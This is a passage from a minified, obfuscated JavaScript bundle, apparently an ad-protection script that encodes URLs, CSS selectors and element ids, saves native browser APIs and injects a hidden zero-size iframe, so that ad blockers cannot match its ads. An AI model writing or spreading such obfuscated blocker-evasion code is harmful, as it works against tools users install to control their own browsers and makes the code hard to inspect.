l=t;n++,i+=e[l(2961)],(0===c||c>e[l(2961)])&&(c=e[l(2961)]),u<e[l(2961)]&&(u=e[l(2961)]),e[l(4063)][l(3080)](r.A[l(3296)])&&(0,o.EW)(e[l(4063)])&&(0,o.sH)(e[l(4063)])[l(2439)][l(3080)](r.A[l(3296)])&&(s++,a+=e[l(2961)],(0===d||d>e[l(2961)])&&(d=e[l(2961)]),f<e[l(2961)]&&(f=e[l(2961)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(3844)](HTMLIFrameElement[r(2046)],r(2434)),XMLHttpRequest_open:()=>a(window,r(2603),r(2041)),Window_decodeURIComponent:()=>a(window,r(112),r(2547)),Window_fetch:()=>a(window,r(112),r(363)),Element_setAttribute:()=>a(window,r(369),r(3729)),EventTarget_addEventListener:()=>a(window,r(4062),r(1065))},i=r(1534)+window[r(3581)](window[r(2203)][r(514)]),s={get(){return this[r(2598)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(3685)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(385)===e[o(3341)]()?t[n]:o(854)===e?null===(i=t[o(854)])||void 0===i?void 0:i[n]:o(3161)===e?null===(s=t[o(3161)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2046)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2Y,n=(e,n)=>{r++,t(e,n)};return n[e(1246)]=()=>e(1059),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2Y;let e=arguments[t(3336)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(924)]();if(!window[t(1736)])throw new Error(t(3681));for(;n+e<Date[t(924)]();)await(0,r.c)(((e,n)=>window[t(1736)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2Y;this[n(1106)]=t,this[n(3444)]=e}}class s{static[r(266)](t,e){const n=r;let s=arguments[n(3336)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2898)]=t=>{const e=a;4===n[e(814)]&&r(new i(n[e(1106)],n[e(3708)]))},n[a(2041)](t,e),n[a(2640)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2Y;if(null===s){s=document[e(1600)](e(3348)),s[e(3034)][e(1e3)](e(2340),"0"),s[e(3034)][e(1e3)](e(2473),"0"),s[e(3034)][e(1e3)](e(2085),e(2422)),s[e(3034)][e(1e3)](e(1381),e(1794)),o.A[e(2273)]()[e(1721)][e(570)](s,e(3555),e(1804));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(3296)]+e(3817),endpoint:r.A[e(3296)]});o.A[e(2273)]()[e(1721)][e(570)](s,e(937),e(532)[e(3774)](n,e(1358)));const c=t=>{const n=e;n(3214)===t[n(3077)][n(2601)]&&(a=!0,window[n(3152)](n(605),c))};window[e(1065)](e(605),c),document[e(1121)][e(3692)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2Y,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(2273)]()[i(1854)][i(2273)][i(570)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(3932)][i(1102)]=t=>{n(t[i(3077)])},l[i(2132)]({type:i(3644),src:e},"*",[u[i(2927)]])}))},896:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(3657),r(1248),r(3906),r(4026),r(2280),r(254),r(2070),r(3782),r(802),r(844),r(2111),r(1397),r(2911),r(3459),r(3253),r(2969),r(1418),r(3203),r(1429),r(2175),r(3255),r(2316),r(3486),r(1659),r(2962),r(2974),r(1674),r(365),r(1833),r(1457),r(3744),r(694),r(425),r(3365),r(3928),r(3496),r(1830),r(3193),r(2645),r(276),r(2812),r(2006),r(3262),r(2632),r(1923),r(2105),r(3299),r(3272),r(4086),r(1848),r(2798),r(2349),r(3253),r(1408),r(3761),r(2842),r(2796),r(3297),r(1953),r(539),r(1988),r(615),r(2637),r(3706),r(2574),r(2622),r(2538),r(1438),r(3779),r(3409),r(367),r(607),r(2674),r(1650),r(749),r(1862),r(3153),r(3388),r(2091),r(2767),r(2006),r(2405),r(2567),r(1398),r(662),r(892),r(3106),r(659),r(2306),r(799),r(3892),r(1947),r(1263),r(1285),r(4023),r(3242),r(1793),r(2190),r(1061),r(3369),r(2742),r(434),r(3096),r(2400),r(2468),r(513),r(2604),r(412),r(4084),r(2442),r(1553),r(2711),r(3486),r(2712),r(1761),r(2993),r(310),r(1751),r(2861),r(564),r(2255),r(3154),r(3698),r(2563),r(269),r(2008),r(3008),r(336),r(3647),r(3162),r(3463),r(2838),r(3021),r(3879),r(2599),r(2066),r(1578),r(2213),r(925),r(1242),r(3513),r(168),r(789),r(2004),r(3621),r(262),r(545),r(2488),r(902),r(932),r(1067),r(280),r(1576),r(3956),r(1420),r(440),r(2150),r(917),r(2695),r(658),r(2441),r(3990),r(701),r(708),r(3539),r(1080),r(4069),r(3119),r(2691),r(3285),r(515),r(4077),r(1197),r(3916),r(3181),r(3384),r(1951),r(2050),r(762),r(288),r(3972),r(2673),r(3982),r(981),r(326),r(356),r(2740),r(1027),r(2096),r(1816),r(3428),r(3893),r(181),r(1411),r(2964),r(4030),r(1262),r(684),r(2612),r(210),r(981),r(1867),r(3639),r(3598),r(2220),r(445),r(1359),r(1558),r(1369),r(3434),r(1902),r(947),r(2753),r(2482),r(2472),r(259),r(2396),r(2290),r(1568),r(1961),r(2731),r(3104),r(3091),r(3317),r(1957),r(1582),r(2510),r(1199),r(2418),r(721),r(3862),r(298),r(3400),r(533),r(1707),r(1274),r(3494),r(670),r(3678),r(2899),r(788),r(496),r(3237),r(2996),r(2727),r(3328),r(2021),r(817),r(3231),r(4073),r(1064),r(2726),r(180),r(1836),r(4100),r(953),r(2525),r(286),r(1782),r(381),r(1938),r(2776),r(2814),r(1190),r(3007),r(127),r(234),r(3145),r(290),r(328),r(2180),r(2508),r(3042),r(3e3),r(3266),r(1174)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(2983),r(600),r(1365),r(3264),r(3390),r(2706),"Ad",r(3894),r(1402),r(3210),r(2771),r(2738),r(510),r(490),r(175),r(494),r(3116),r(3618),r(2263),r(3111),r(108),r(1543),r(2942),r(645),r(993),r(2804),r(261),r(805),r(1980),r(1989),r(1120),r(150),r(1771),r(879),r(2303),r(395),r(2249),r(3969),r(2427),r(1984),r(3590),r(3673),r(3216),r(3843),r(2991),r(535),r(1175),r(2937),r(3821),r(349),r(1332),r(1715),r(3040),r(2436),r(3433),r(2818),r(3822),r(1271)],c=["ad",r(1977),"Ad",r(824)],l=[r(3765),r(800),r(2984)],u=[],d=[{key:r(2597),value:[r(1011)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(1517)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(3608)])&&void 0!==h?h:[]][e(2520)]((t=>e(980)!==t)),k=[...s,...null!=t&&t[e(1965)]?[new RegExp(t[e(1965)][e(2688)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(3108)])&&void 0!==f?f:[]],z=[...null!==(m=null==t?void 0:t[e(2072)])&&void 0!==m?m:[]],E={id:[{type:e(704),value:e(2379)},{type:e(704),value:e(2043)},{type:e(704),value:e(2055)},...null!==(p=null==t||null===(g=t[e(1187)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(904),value:e(794)},...null!==(w=null==t||null===(b=t[e(1187)])||void 0===b?void 0:b[e(4103)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(339)])&&void 0!==y?y:[]],S=t=>t[e(3515)](/[.*+?^${}()|[\]\\]/g,e(2331)),N=new RegExp([...x[e(2440)](S),...v[e(2440)]((t=>"\\b"[e(3774)](S(t),"\\b"))),...M[e(2440)](S),...A[e(2440)](S),...k[e(2440)]((t=>t[e(1412)]))][e(2688)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(2688)]("|")),cssTargetRegex:N,domains:A,urlRegexes:k,selectorsToForceProtect:z,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(315)][n(2829)](e)&&!t[n(2260)][n(619)](e)||t[n(1187)].id[n(2079)]((t=>n(904)===t[n(2601)]?t[n(1215)]===e:n(704)===t[n(2601)]?e[n(2829)](t[n(1215)]):void t[n(2601)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(705)][n(2079)]((t=>i[n(3338)][n(1584)](t)))&&!t[n(1753)][n(2079)]((t=>t[n(619)](i[n(514)])))||t[n(1187)][n(4103)][n(2079)]((t=>n(904)===t[n(2601)]?t[n(1215)]===i[n(514)]:n(704)===t[n(2601)]?i[n(514)][n(2829)](t[n(1215)]):void 0)))}function p(t,e){const n=r;return e[n(3080)](n(1645))&&t[n(339)][n(2829)](e)}function g(t,e,n){const o=r;return!!n&&t[o(2702)][o(2079)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(2829)](n)}))}function w(t,e){const n=r;return!!(e[n(1774)]("id")&&f(t,e.id)||e[n(1774)](n(3557))&&f(t,e[n(1169)])||e[n(1774)](n(1355))&&m(t,e[n(2338)](n(1355)))||e[n(1774)](n(514))&&m(t,e[n(2338)](n(514))))}function b(t,e){const n=r;return t[n(3108)][n(2079)]((t=>t[n(3341)]()===e[n(3341)]()))}function y(t,e){const n=r;return t[n(3419)][n(619)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2Y;let n=arguments[e(3336)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(446)]("")[e(2440)]((t=>n[e(2958)][e(2829)](t)?String[e(654)](n[e(3306)])+i(n[e(2958)],n[e(3804)],t):n[e(244)][e(2829)](t)?String[e(654)](n[e(2351)])+i(n[e(244)],n[e(1382)],t):i(n[e(1594)],n[e(3173)],t)))[e(2688)]("")},decode:t=>{const e=a2Y,n=(0,r.i7)(t[e(2642)](0,4));if(!n)throw new Error(e(4087)+t);const o=t[e(2642)](4);let i=0;return o[e(446)]("")[e(2440)]((t=>{const r=e;if(0==i&&t===String[r(654)](n[r(3306)]))return i=1,"";if(0==i&&t===String[r(654)](n[r(2351)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(3804)][r(2829)](t)?s(n[r(2958)],n[r(3804)],t):s(n[r(1594)],n[r(3173)],t)+t;if(2==e)return n[r(1382)][r(2829)](t)?s(n[r(244)],n[r(1382)],t):s(n[r(1594)],n[r(3173)],t)+t;throw new Error(r(3632)+e)}return s(n[r(1594)],n[r(3173)],t)}))[e(2688)]("")}};function i(t,e,n){const r=a2Y;if(1!==n[r(3336)])throw new Error(r(1549));return t[r(2829)](n)?e[t[r(2406)](n)]:n}function s(t,e,n){const r=a2Y;if(1!==n[r(3336)])throw new Error(r(1549));return e[r(2829)](n)?t[e[r(2406)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{$o:()=>a,i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a2Y;return t?d[e(2780)]((e=>e.id===t)):o.A[e(1316)]?l[0]:i.A[e(264)](l)}const a=()=>l[l[r(3336)]-1];function c(t){const e=r,n=[e(1900),e(2692),e(312),e(166),e(3983),e(669),e(2689),e(972),e(1118)],o={};for(let r=0;r<n[e(3336)];r++){const i=t[r];o[atob(n[r])]=e(2880)==typeof i?atob(i):i}return o}const l=[[r(961),r(685),r(1849),117,r(3429),r(1550),57,r(1629),r(3315)],[r(3889),r(2075),r(1433),117,r(2809),r(621),115,r(1895),r(2912)],[r(1384),r(1281),r(1183),97,r(930),r(552),114,r(1747),r(680)],[r(3693),r(2557),r(4090),106,r(1777),r(1206),53,r(2065),r(207)]][r(2440)]((t=>c(t))),u=[[r(1097),r(233),r(215),119,r(4007),r(3944),102,r(1967),r(931)],[r(868),r(3465),r(4009),57,r(3971),r(3166),101,r(3995),r(2970)],[r(148),r(2873),r(3887),102,r(3965),r(3290),56,r(2130),r(2134)],[r(1154),r(3891),r(3172),97,r(1930),r(1297),115,r(122),r(1663)],[r(1471),r(3426),r(2751),121,r(2474),r(1490),110,r(592),r(1243)],[r(2659),r(2890),r(3837),118,r(4005),r(1216),115,r(1827),r(428)],[r(2975),r(1786),r(2722),112,r(2939),r(2030),114,r(3148),r(2235)],[r(2503),r(3546),r(2647),107,r(3643),r(1039),104,r(1911),r(1491)],[r(2252),r(1032),r(2296),115,r(2707),r(1843),104,r(240),r(3498)],[r(3738),r(3799),r(1801),97,r(640),r(2716),101,r(1377),r(1790)],[r(3212),r(389),r(1217),106,r(1435),r(2997),107,r(3267),r(1873)],[r(2458),r(414),r(1810),102,r(2672),r(839),57,r(884),r(1857)],[r(2757),r(2411),r(3810),103,r(3009),r(3160),97,r(3828),r(773)],[r(3878),r(3866),r(2320),56,r(2088),r(1749),49,r(1088),r(2748)],[r(1442),r(912),r(291),111,r(3834),r(1880),104,r(3124),r(2361)],[r(493),r(3359),r(2196),107,r(919),r(1298),50,r(2386),r(1946)]][r(2440)]((t=>c(t))),d=[...l,...u]},4622:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{Gb:()=>u,OC:()=>l,Y_:()=>c,oi:()=>d,xm:()=>a});var o=n(7815),i=n(2369),s=(n(8599),n(8105));const a=[r(2064),r(4065),r(739),r(3403),r(556),r(316),r(2915),r(1905),r(3169),r(1564),r(1092),r(3056),r(4048),r(2334),r(734),r(587),r(3762),r(2976),r(3402),r(1100),r(3597),r(2609),r(1893),r(3907),r(3251),r(715),r(2514),r(435),r(3370),r(3511),r(964),r(3399),r(377),r(2453),r(3088),r(3897),r(475),r(2876),r(1090),r(3579),r(3943),r(2646),r(2505),r(1764),r(3164),r(1516),r(1899),r(2345),r(805),r(1294),r(450),r(2559),r(1643),r(3003),r(4042),r(2828),r(2214)];function c(t){return void 0===t?-1:a[r(2406)](t)}function l(t){const e=r,n=i.A[e(3329)](t),o=s.A[e(1169)](),a=n[e(3515)](e(4088),'"'[e(3774)](o,'"')),c=JSON[e(618)](a);return c[e(2257)]=c[o],delete c[o],c}function u(t){const e=r;return!!(window[e(2203)][e(2703)]+window[e(2203)][e(3401)])[e(2829)](e(1569))||e(3063)===o.A[e(2273)](e(3750),!1)||e(3785)!==o.A[e(2273)](e(3750),!1)&&Math[e(4070)]()<t}function d(t){const e=r;try{if(!window[e(3029)]||!(e(943)in window[e(3029)]))return!1;const n=window[e(3029)][e(943)];return!(!n[e(893)]||!n[e(449)])&&n[e(893)]/n[e(449)]>=t}catch(t){return!1}}},5095:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{H:()=>i,e:()=>o});const o=t=>t[r(2829)](r(2340))||t[r(2829)](r(2473))?t=(t=(t=(t=t[r(3515)](/(^width\s*:)/g,r(357)))[r(3515)](/([^-]width\s*:)/g,r(357)))[r(3515)](/(^height\s*:)/g,r(357)))[r(3515)](/([^-]height\s*:)/g,r(357)):t,i=t=>t[r(2829)](r(2340))||t[r(2829)](r(2473))?t=(t=(t=(t=t[r(3515)](/(^width\s*:)   /g,"$1"))[r(3515)](/([^-]width\s*:)   /g,"$1"))[r(3515)](/(^height\s*:)   /g,"$1"))[r(3515)](/([^-]height\s*:)   /g,"$1"):t},6675:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{QS:()=>w,Qw:()=>p,Vd:()=>g,dv:()=>u,hB:()=>y,oY:()=>b,sR:()=>d});var o=n(3878),i=n(129),s=n(5027),a=n(8599),c=n(5095),l=n(9076);const u=t=>{const e=a2Y;let{protectUrlContext:n,stylesheet:r,baseUrl:o="",key:i,endpoint:s=a.A[e(3296)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=t;return x({protectUrlContext:n,stylesheet:r,direction:e(1807),context:e(1949),baseUrl:o,key:i,endpoint:s,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},d=t=>x({stylesheet:t,direction:r(2057),context:r(1949)}),h=r(1513)!=typeof window,f=(0,l._)(h),m=(0,l._)(h),p=t=>{const e=r;let{protectUrlContext:n,selector:o,key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}=t;const l=s||a||c?f:m;let u=l[e(2273)](o);return u||(u=x({protectUrlContext:n,stylesheet:o,direction:e(1807),context:e(2467),baseUrl:"",key:i,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[e(3050)](o,u)),u},g=t=>{const e=r;let{protectUrlContext:n,style:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3296)],idFilter:l,urlFilter:u,attributeFilter:d}=t,h=x({protectUrlContext:n,stylesheet:o,direction:e(1807),context:e(2968),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d});return o[e(1584)](";")&&!h[e(1584)](";")&&(h+=";"),h},w=t=>{const e=r;let n=x({stylesheet:t,direction:e(2057),context:e(2968)});return t[e(1584)](";")&&!n[e(1584)](";")&&(n+=";"),n},b=t=>{const e=r;let{protectUrlContext:n,value:o,baseUrl:i="",key:s,endpoint:c=a.A[e(3296)],idFilter:l,urlFilter:u,attributeFilter:d}=t;return x({protectUrlContext:n,stylesheet:o,context:e(1215),direction:e(1807),baseUrl:i,key:s,endpoint:c,idFilter:l,urlFilter:u,attributeFilter:d})},y=t=>x({stylesheet:t,direction:r(2057),context:r(1215)});function v(t,e,n){const o=r,i=s.z1[o(3336)];if("*="===t){const t=n(e);e=(0,s._)(t)?t[o(2642)](i+4):t}else if("$="===t){const t=n(e);e=(0,s._)(t)?t[o(2642)](i+4):t}else e=n(e);return e}function x(t){const e=r,{stylesheet:n,context:l}=t;let u,d,h,f;if(e(1807)===t[e(358)]){const{protectUrlContext:n,baseUrl:r,key:o,endpoint:c=a.A[e(3296)],isPageLevel:l}=t;u=n=>t[e(3946)]&&!t[e(3946)](n)?n:(0,s.md)(n[e(446)]("\\")[e(2688)](""),o),d=function(s){const a=e;let u=arguments[a(3336)]>1&&void 0!==arguments[1]?arguments[1]:i.MN[a(322)];return s[a(3080)]("{{")&&s[a(1584)]("}}")?s:s[a(3080)](".")&&!s[a(3080)]("./")&&!s[a(3080)](a(3562))||s[a(3080)]("#")?p({protectUrlContext:n,selector:s,key:o,idFilter:t[a(3946)],attributeFilter:t[a(1244)]}):t[a(860)]&&!t[a(860)](s)?s:(l&&u===i.MN[a(638)]&&(u=i.MN[a(2845)]),(0,i.Wq)({protectUrlContext:n,url:r?new URL(s,r)[a(514)]:s,kind:u,key:o,endpoint:c}))},h=n=>t[e(1244)]&&!t[e(1244)](n)?n:e(1645)[e(3774)]((0,s.md)(n[e(2642)](5),o)[e(3341)]()),f=n=>t[e(467)]&&t[e(467)](n)?e(3763)+(0,s.md)(n[e(3341)](),o):n}else e(2057)===t[e(358)]?(u=t=>(0,s._)(t)?(0,s.ks)(t):t,d=t=>(0,i.EW)(t)?(0,i.sH)(t)[e(2439)]:t,h=t=>(0,s._)(t[e(2642)](5))?e(1645)+(0,s.ks)(t[e(2642)](5)[e(3341)]()):t,f=t=>t[e(3080)](e(3763))&&(0,s._)(t[e(2642)](3))?(0,s.ks)(t[e(2642)](3)):t):e(179)===t[e(358)]&&(u=t=>t,d=n=>{const r=e;try{return new URL(n,t[r(1647)])[r(514)]}catch(t){return n}},h=t=>t,f=t=>t);const m=[],g=(0,o.qg)(n,{context:l});return(0,o.GG)(g,{enter(n){const r=e;var o,a,l,p,g,w,b;m[r(4004)](n);const y=m[r(3336)]>=3&&r(891)===m[m[r(3336)]-3][r(4063)];if(r(3129)===n[r(2601)])n[r(4063)]=u(n[r(4063)]);else if(r(115)===n[r(2601)])n[r(4063)]=u(n[r(4063)]);else if(r(1684)===n[r(2601)]&&r(3854)===n[r(4063)][r(2601)]&&n[r(4063)][r(4063)][r(3080)](r(1645)))n[r(4063)][r(4063)]=h(n[r(4063)][r(4063)]);else if(r(1684)!==n[r(2601)]||r(3854)!==n[r(4063)][r(2601)]||"id"!==n[r(4063)][r(4063)]&&r(2382)!==n[r(4063)][r(4063)]&&r(3636)!==n[r(4063)][r(4063)]||r(1891)!==(null===(o=n[r(1215)])||void 0===o?void 0:o[r(2601)]))if(r(1684)!==n[r(2601)]||r(3854)!==n[r(4063)][r(2601)]||r(2340)!==n[r(4063)][r(4063)]&&r(2473)!==n[r(4063)][r(4063)]||r(1891)!==(null===(a=n[r(1215)])||void 0===a?void 0:a[r(2601)]))if(r(1684)===n[r(2601)]&&r(3854)===n[r(4063)][r(2601)]&&r(3034)===n[r(4063)][r(4063)]&&r(1891)===(null===(l=n[r(1215)])||void 0===l?void 0:l[r(2601)])&&(n[r(1215)][r(1215)][r(2829)](r(2340))||n[r(1215)][r(1215)][r(2829)](r(2473)))){if(r(1807)===t[r(358)]){const t=(0,c.e)(n[r(1215)][r(1215)]);t!==n[r(1215)][r(1215)]&&(n[r(1215)][r(1215)]=n[r(1215)][r(1215)]+", "+t)}else if(r(2057)===t[r(358)]){const t=(0,c.H)(n[r(1215)][r(1215)]);t!==n[r(1215)][r(1215)]&&(n[r(1215)][r(1215)]=t)}}else if(r(1684)===n[r(2601)]&&r(3854)===n[r(4063)][r(2601)]&&r(1355)===n[r(4063)][r(4063)]&&r(1891)===(null===(p=n[r(1215)])||void 0===p?void 0:p[r(2601)]))r(1807)===t[r(358)]?n[r(1215)][r(1215)]=v(n[r(3324)],n[r(1215)][r(1215)],u):n[r(1215)][r(1215)]=u(n[r(1215)][r(1215)]);else if(r(1684)===n[r(2601)]&&r(3854)===n[r(4063)][r(2601)]&&"id"===n[r(4063)][r(4063)]&&r(3854)===(null===(g=n[r(1215)])||void 0===g?void 0:g[r(2601)]))r(1807)===t[r(358)]?n[r(1215)][r(4063)]=v(n[r(3324)],n[r(1215)][r(4063)],u):n[r(1215)][r(4063)]=u(n[r(1215)][r(4063)]);else if(r(1684)===n[r(2601)]&&r(3854)===n[r(4063)][r(2601)]&&r(831)===n[r(4063)][r(4063)]&&r(3854)===(null===(w=n[r(1215)])||void 0===w?void 0:w[r(2601)]))t[r(358)],n[r(4063)][r(4063)]=u(n[r(4063)][r(4063)]);else if(r(1684)===n[r(2601)]&&r(3854)===n[r(4063)][r(2601)]&&r(3557)===n[r(4063)][r(4063)]&&r(1891)===(null===(b=n[r(1215)])||void 0===b?void 0:b[r(2601)])){const e=n[r(1215)][r(1215)];if(r(1807)===t[r(358)])if("="!==n[r(3324)]&&null!==n[r(3324)]||!e[r(2829)](" "))n[r(1215)][r(1215)]=v(n[r(3324)],e,u);else{const o=e[r(446)](/\s+/)[r(2520)]((t=>t[r(3336)]>0));n[r(1215)][r(1215)]=o[r(2440)]((e=>{const n=r,o=e[n(446)]("\\")[n(2688)]("");return t[n(3946)]&&!t[n(3946)](o)?e:(0,s.md)(o,t[n(3194)])}))[r(2688)](" ")}else e[r(2829)](" ")?n[r(1215)][r(1215)]=e[r(446)](/\s+/)[r(2520)]((t=>t[r(3336)]>0))[r(2440)]((t=>(0,s._)(t)?(0,s.ks)(t):t))[r(2688)](" "):n[r(1215)][r(1215)]=u(e)}else if(y&&r(1891)===n[r(2601)])n[r(1215)]=d(n[r(1215)],i.MN[r(638)]);else if(r(322)===n[r(2601)])n[r(1215)]=d(n[r(1215)],y?i.MN[r(638)]:i.MN[r(322)]);else if(r(979)===n[r(2601)])n[r(1288)][r(1364)][r(977)]((e=>{const n=r;n(736)===e[n(2601)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(619)](e[n(1215)])&&(e[n(1215)]=x({...t,stylesheet:e[n(1215)],context:n(1949)}))}));else if(r(736)===n[r(2601)]&&n[r(1215)][r(852)]()[r(3080)](r(2222))&&n[r(1215)][r(852)]()[r(1584)](")")){const t=n[r(1215)][r(852)]()[r(2642)](4,-1)[r(852)](),e=t[r(125)](/^'(.*)'$/),o=t[r(125)](/^"(.*)"$/);let s="";s=e?"'"[r(3774)](d(e[1],i.MN[r(322)]),"'"):o?'"'[r(3774)](d(o[1],i.MN[r(322)]),'"'):d(t,i.MN[r(322)]),n[r(1215)]=n[r(1215)][r(3515)](t,s)}else r(1103)===n[r(2601)]&&(n[r(4063)]=f(n[r(4063)]));else r(1807)===t[r(358)]?n[r(1215)][r(1215)]=r(213)+n[r(1215)][r(1215)]:n[r(1215)][r(1215)]=n[r(1215)][r(1215)][r(3080)](r(213))?n[r(1215)][r(1215)][r(2642)](3):n[r(1215)][r(1215)];else r(1807)===t[r(358)]?n[r(1215)][r(1215)]=v(n[r(3324)],n[r(1215)][r(1215)],u):n[r(1215)][r(1215)]=u(n[r(1215)][r(1215)])},leave(t){m[e(2423)]()}}),(0,o.cM)(g)}},5027:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{_:()=>w,ks:()=>g,md:()=>p,xE:()=>m,z1:()=>u,zp:()=>f});var o=n(2369),i=n(2538),s=n(3639);const a=r(1513)==typeof window,c=r(3631),l=r(3392),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(3336)]>2&&void 0!==arguments[2]?arguments[2]:2;return p(t=encodeURIComponent(t),e,n)}function m(t){return decodeURIComponent(g(t))}function p(t,e){const n=r;var i;let u=arguments[n(3336)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(w(t))return t;if(!a){const e=d[n(2273)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const f=(2===u?l:c)+o.A[n(1367)](t,e);return a||(d[n(3050)](t,f),h[n(3050)](f,t)),f}function g(t){const e=r;if(!t)throw new Error(e(2754));const n=b(t);if(!a){const n=h[e(2273)](t);if(n)return n}const i=t[e(2642)](2===n?l[e(3336)]:c[e(3336)]),s=o.A[e(3329)](i);return a||(h[e(3050)](t,s),d[e(3050)](s,t)),s}function w(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(1456));if(t[e(3080)](c))return 1;if(t[e(3080)](l)){if(t[e(3336)]<l[e(3336)]+4)throw new Error(e(219)[e(3774)](t));const n=t[e(2642)](l[e(3336)],l[e(3336)]+4);if((0,i.i7)(n))return 2;throw new Error(e(1676)[e(3774)](t))}throw new Error(e(3425)[e(3774)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a2Y;n.d(e,{EW:()=>L,GX:()=>H,Gy:()=>N,MN:()=>x,Ph:()=>g,Vp:()=>U,Wq:()=>T,Xz:()=>j,ZM:()=>p,ep:()=>m,g3:()=>w,ht:()=>y,lv:()=>f,qF:()=>b,rI:()=>z,sH:()=>Y});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(4622),h=n(9150);const f=r(1618),m=r(3020),p=r(1689),g=r(4079),w=r(3970),b=r(3219),y=[f,m,p,g,w,b],v=(0,h.t)(a.A[r(1311)]);let x=function(t){const e=r;return t[e(322)]=e(2580),t[e(1552)]=e(2944),t[e(638)]=e(2292),t[e(2077)]=e(4029),t[e(138)]="m",t[e(2845)]="n",t}({});function A(t){const e=r;return Array[e(3752)](t[e(836)][e(1892)]())[e(2520)]((t=>e(620)!=t))[e(3336)]>0}const k=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;k[t]=e}function _(t){const e=r;let n=-1;for(let r=0;r<t[e(3336)];r++)n=n>>>8^k[255&(n^t[e(2676)](r))];return~n>>>0}function z(t,e){const n=r;return t[n(446)](".")[n(2520)]((t=>""!==t))[n(3010)]()[n(2440)]((t=>_(t+e)%1e3))[n(2688)]("/")}const E=r(386),M=r(3257),S=r(2010);function N(t){const e=r;return e(681)===t[e(1311)]||e(3415)===t[e(1311)]}function U(t){const e=r;return e(443)===t[e(1311)]}function T(t){const e=r,{url:n,kind:o=x[e(322)],baseUrl:s,key:a=null,protectUrlContext:h}=t;let{endpoint:y}=t;if(!n)return"";if("#"===n)return n;if(e(2880)==typeof n&&n[e(2829)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(619)](n))return n;let k=j(n,s);if(e(2575)!==k[e(2426)]&&e(1440)!==k[e(2426)])return k[e(514)];if(e(3617)===k[e(3338)])return 